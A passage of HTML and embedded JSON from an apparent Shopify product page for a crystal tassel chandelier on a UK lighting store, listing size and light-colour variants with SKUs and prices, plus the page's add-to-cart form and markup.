D39.4\"*H17.7\"","Dimmable White Light"],"price":156300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733466777,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475476121,"title":"Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","option1":"Rectangle \/ L37.4\"*H12.6\"","option2":"Warm Light","option3":null,"sku":"CH001A4","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323747993,"product_id":7578704281753,"position":15,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899","variant_ids":[42824475476121,42824475738265,43066955759769,43066955792537]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","options":["Rectangle \/ L37.4\"*H12.6\"","Warm Light"],"price":126600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733499545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475738265,"title":"Rectangle \/ L37.4\"*H12.6\" \/ White Light","option1":"Rectangle \/ L37.4\"*H12.6\"","option2":"White Light","option3":null,"sku":"CH001A10","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323747993,"product_id":7578704281753,"position":15,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899","variant_ids":[42824475476121,42824475738265,43066955759769,43066955792537]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ White Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ White Light","options":["Rectangle \/ L37.4\"*H12.6\"","White Light"],"price":126600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733499545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955759769,"title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","option1":"Rectangle \/ L37.4\"*H12.6\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06267","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323747993,"product_id":7578704281753,"position":15,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899","variant_ids":[42824475476121,42824475738265,43066955759769,43066955792537]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","options":["Rectangle \/ L37.4\"*H12.6\"","Dimmable Warm Light"],"price":134000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733499545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955792537,"title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","option1":"Rectangle \/ L37.4\"*H12.6\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06268","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323747993,"product_id":7578704281753,"position":15,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899","variant_ids":[42824475476121,42824475738265,43066955759769,43066955792537]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","options":["Rectangle \/ L37.4\"*H12.6\"","Dimmable White Light"],"price":134000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733499545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475508889,"title":"Rectangle \/ L51\"*H12.6\" \/ Warm Light","option1":"Rectangle \/ L51\"*H12.6\"","option2":"Warm Light","option3":null,"sku":"CH001A5","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323551385,"product_id":7578704281753,"position":9,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899","variant_ids":[42824475508889,42824475771033,43066955825305,43066955858073]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Warm Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Warm Light","options":["Rectangle \/ L51\"*H12.6\"","Warm Light"],"price":216000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733302937,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475771033,"title":"Rectangle \/ L51\"*H12.6\" \/ White Light","option1":"Rectangle \/ L51\"*H12.6\"","option2":"White Light","option3":null,"sku":"CH001A11","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323551385,"product_id":7578704281753,"position":9,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899","variant_ids":[42824475508889,42824475771033,43066955825305,43066955858073]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ White Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ White Light","options":["Rectangle \/ L51\"*H12.6\"","White Light"],"price":216000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733302937,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955825305,"title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","option1":"Rectangle \/ L51\"*H12.6\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06269","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323551385,"product_id":7578704281753,"position":9,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899","variant_ids":[42824475508889,42824475771033,43066955825305,43066955858073]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","options":["Rectangle \/ L51\"*H12.6\"","Dimmable Warm Light"],"price":223400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733302937,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955858073,"title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","option1":"Rectangle \/ L51\"*H12.6\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06270","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323551385,"product_id":7578704281753,"position":9,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899","variant_ids":[42824475508889,42824475771033,43066955825305,43066955858073]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","options":["Rectangle \/ L51\"*H12.6\"","Dimmable White Light"],"price":223400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733302937,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475541657,"title":"Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","option1":"Wall Light\/ H16.54 \"* D9.45\"","option2":"Warm Light","option3":null,"sku":"CH001A6","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323485849,"product_id":7578704281753,"position":7,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899","variant_ids":[42824475541657,42824475803801,43066955890841,43066955923609]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","options":["Wall Light\/ H16.54 \"* D9.45\"","Warm Light"],"price":26800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733237401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475803801,"title":"Wall Light\/ H16.54 \"* D9.45\" \/ White Light","option1":"Wall Light\/ H16.54 \"* D9.45\"","option2":"White Light","option3":null,"sku":"CH001A12","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323485849,"product_id":7578704281753,"position":7,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899","variant_ids":[42824475541657,42824475803801,43066955890841,43066955923609]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ White Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ White Light","options":["Wall Light\/ H16.54 \"* D9.45\"","White Light"],"price":26800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733237401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955890841,"title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","option1":"Wall Light\/ H16.54 \"* D9.45\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06271","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323485849,"product_id":7578704281753,"position":7,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899","variant_ids":[42824475541657,42824475803801,43066955890841,43066955923609]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","options":["Wall Light\/ H16.54 \"* D9.45\"","Dimmable Warm Light"],"price":34200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733237401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955923609,"title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","option1":"Wall Light\/ H16.54 \"* D9.45\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06272","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323485849,"product_id":7578704281753,"position":7,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899","variant_ids":[42824475541657,42824475803801,43066955890841,43066955923609]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","options":["Wall Light\/ H16.54 \"* D9.45\"","Dimmable White Light"],"price":34200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733237401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16683130618009__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16683130618009__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16683130618009__main"
        class="select__select"
        form="product-form-template--16683130618009__main"
      ><option
            
              selected="selected"
            
            
            value="42824475377817"
          >Round / D23.6"*H15.7" / Warm Light - £745.00</option><option
            
            
            value="42824475639961"
          >Round / D23.6"*H15.7" / White Light - £745.00</option><option
            
            
            value="43066955563161"
          >Round / D23.6"*H15.7" / Dimmable Warm Light - £819.00</option><option
            
            
            value="43066955595929"
          >Round / D23.6"*H15.7" / Dimmable White Light - £819.00</option><option
            
            
            value="42824475410585"
          >Round/ D31.5"*H17.7" / Warm Light - £1,043.00</option><option
            
            
            value="42824475672729"
          >Round/ D31.5"*H17.7" / White Light - £1,043.00</option><option
            
            
            value="43066955628697"
          >Round/ D31.5"*H17.7" / Dimmable Warm Light - £1,117.00</option><option
            
            
            value="43066955661465"
          >Round/ D31.5"*H17.7" / Dimmable White Light - £1,117.00</option><option
            
            
            value="42824475443353"
          >Round / D39.4"*H17.7" / Warm Light - £1,489.00</option><option
            
            
            value="42824475705497"
          >Round / D39.4"*H17.7" / White Light - £1,489.00</option><option
            
            
            value="43066955694233"
          >Round / D39.4"*H17.7" / Dimmable Warm Light - £1,563.00</option><option
            
            
            value="43066955727001"
          >Round / D39.4"*H17.7" / Dimmable White Light - £1,563.00</option><option
            
            
            value="42824475476121"
          >Rectangle / L37.4"*H12.6" / Warm Light - £1,266.00</option><option
            
            
            value="42824475738265"
          >Rectangle / L37.4"*H12.6" / White Light - £1,266.00</option><option
            
            
            value="43066955759769"
          >Rectangle / L37.4"*H12.6" / Dimmable Warm Light - £1,340.00</option><option
            
            
            value="43066955792537"
          >Rectangle / L37.4"*H12.6" / Dimmable White Light - £1,340.00</option><option
            
            
            value="42824475508889"
          >Rectangle / L51"*H12.6" / Warm Light - £2,160.00</option><option
            
            
            value="42824475771033"
          >Rectangle / L51"*H12.6" / White Light - £2,160.00</option><option
            
            
            value="43066955825305"
          >Rectangle / L51"*H12.6" / Dimmable Warm Light - £2,234.00</option><option
            
            
            value="43066955858073"
          >Rectangle / L51"*H12.6" / Dimmable White Light - £2,234.00</option><option
            
            
            value="42824475541657"
          >Wall Light/ H16.54 "* D9.45" / Warm Light - £268.00</option><option
            
            
            value="42824475803801"
          >Wall Light/ H16.54 "* D9.45" / White Light - £268.00</option><option
            
            
            value="43066955890841"
          >Wall Light/ H16.54 "* D9.45" / Dimmable Warm Light - £342.00</option><option
            
            
            value="43066955923609"
          >Wall Light/ H16.54 "* D9.45" / Dimmable White Light - £342.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--16683130618009__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--16683130618009__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--16683130618009__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Modern Italian Style Crystal Tassel Chandelier</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--16683130618009__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--16683130618009__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Modern Italian Style Crystal Tassel Chandelier</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--16683130618009__main" data-options="Size,Light Color" id="ProductForm-template--16683130618009__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16683130618009__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16683130618009__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42824475377817"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16683130618009__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--16683130618009__main">
                  
                </span>
                <span class="main-atc__label__text">Add to cart</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7578704281753" /><input type="hidden" name="section-id" value="template--16683130618009__main" /></form></product-form><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411713438880" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42824475377817"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861713438880" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--16683130618009__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--16683130618009__main"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--16683130618009__main"
                        src="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&width=500"
                        alt="Modern Italian Style Crystal Tassel Chandelier"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Modern Italian Style Crystal Tassel Chandelier
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--16683130618009__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £745.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £745.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--16683130618009__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--16683130618009__main"
                          data-url="/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Round / D23.6"*H15.7",Warm Light'
                                      data-options='Round / D23.6"*H15.7",Warm Light'
                                      
                                        selected
                                      
                                      
                                    >
                                      Round / D23.6"*H15.7" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round / D23.6"*H15.7",White Light'
                                      data-options='Round / D23.6"*H15.7",White Light'
                                      
                                      
                                    >
                                      Round / D23.6"*H15.7" / White Light
                                    </option>
                                  
                                    <option
                                      value='Round / D23.6"*H15.7",Dimmable Warm Light'
                                      data-options='Round / D23.6"*H15.7",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Round / D23.6"*H15.7" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round / D23.6"*H15.7",Dimmable White Light'
                                      data-options='Round / D23.6"*H15.7",Dimmable White Light'
                                      
                                      
                                    >
                                      Round / D23.6"*H15.7" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Round/ D31.5"*H17.7",Warm Light'
                                      data-options='Round/ D31.5"*H17.7",Warm Light'
                                      
                                      
                                    >
                                      Round/ D31.5"*H17.7" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round/ D31.5"*H17.7",White Light'
                                      data-options='Round/ D31.5"*H17.7",White Light'
                                      
                                      
                                    >
                                      Round/ D31.5"*H17.7" / White Light
                                    </option>
                                  
                                    <option
                                      value='Round/ D31.5"*H17.7",Dimmable Warm Light'
                                      data-options='Round/ D31.5"*H17.7",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Round/ D31.5"*H17.7" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round/ D31.5"*H17.7",Dimmable White Light'
                                      data-options='Round/ D31.5"*H17.7",Dimmable White Light'
                                      
                                      
                                    >
                                      Round/ D31.5"*H17.7" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Round / D39.4"*H17.7",Warm Light'
